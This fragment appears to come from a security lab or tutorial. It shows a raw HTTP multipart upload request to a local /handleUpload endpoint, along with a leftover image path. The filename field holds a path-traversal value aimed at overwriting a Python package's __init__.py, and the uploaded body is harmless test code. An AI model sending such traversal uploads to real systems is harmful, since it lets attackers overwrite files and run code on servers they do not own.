 Request
Raw Params Headers Hex
POST /handleUpload HTTP/1.1
Host: 0.0.0.0:4000
User-Agent: curl/7.64.1
Accept: */*
Content-Length: 235
Content-Type: multipart/form-data;
boundary=------------------------a36ca335c6a493cf
Connection: close
--------------------------a36ca335c6a493cf
Content-Disposition: form-data; name="photo";
filename="../home/alert1/labs/python/config/__init__.py"
Content-Type: text/plain
print(123)
--------------------------a36ca335c6a493cf--